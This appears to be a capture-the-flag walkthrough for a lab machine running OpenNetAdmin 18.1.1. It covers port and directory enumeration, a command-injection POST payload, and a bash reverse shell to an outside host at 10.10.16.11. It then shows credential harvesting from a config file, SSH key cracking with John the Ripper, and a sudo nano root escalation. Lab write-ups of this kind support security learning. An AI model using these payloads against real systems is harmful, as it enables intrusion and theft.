

Enumeration




Scan open ports with RustScan:


Use dirsearch:
python3 dirsearch.py -u http://10.10.10.171/

Access: http://10.10.10.171/ona/

We see that: “Your version = v18.1.1”

Search in Exploit Database, we have OpenNetAdmin 18.1.1 – Command Injection Exploit (Metasploit).
Foothold
Send POST request to the server with the data:
xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo+'begin';id;echo+'end';&xajaxargs[]=ping
And the command executed.


Stand a netcat listener in our machine:
nc -lvnp 1234Call to our listener with:
xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo+'begin';bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.11/1234+0>%261';echo+'end';&xajaxargs[]=ping
There are 2 users:

We will get jimmy‘s password in /opt/ona/www/local/config/database_settings.inc.php

Spawn a TTY shell with:
python3 -c 'import pty;pty.spawn("/bin/bash");'Change to jimmy:
su jimmyFind jimmy‘s files with:
find / -type f -user jimmy 2>/dev/null | grep -v '/proc/'We found 3 files:


Read main.php

index.php

So, we need to login as jimmy and we will have joanna‘s ssh private key.

Check local open ports with:
(netstat -punta || ss --ntpu)
So I think internal is hosted in port 52846.
And we can easily get the key with:
curl localhost:52846/main.php -H 'Session: username=jimmy'
Save the key to a file named id_rsa.
We will use JohntheRipper ssh2john.py to crack the private key.
python3 ssh2john.py id_rsa > hash
Next, we use JohntheRipper and rockyou.txt.
john-the-ripper -w=rockyou.txt hash
Then, we can connect to ssh:
chmod 600 id_rsa
ssh -i id_rsa joanna@10.10.10.171

And we have the key.
Privilege Escalation


Check what we can do with:
sudo -l

Follow steps in GTFOBins, we can easily get root.
sudo nano /opt/priv
^R^X
reset; sh 1>&0 2>&0